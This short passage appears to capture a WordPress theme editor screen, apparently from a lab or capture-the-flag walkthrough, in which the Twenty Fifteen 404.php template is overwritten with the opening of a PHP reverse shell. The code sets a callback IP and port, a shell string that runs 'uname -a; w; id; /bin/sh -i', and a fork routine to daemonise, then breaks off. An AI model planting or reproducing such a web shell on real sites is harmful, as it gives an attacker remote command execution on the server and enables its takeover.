 Edit Themes
Twenty Fifteen: 404 Template (404.php)
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.18.193';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

Documentation: Function Name... Look Up
Update File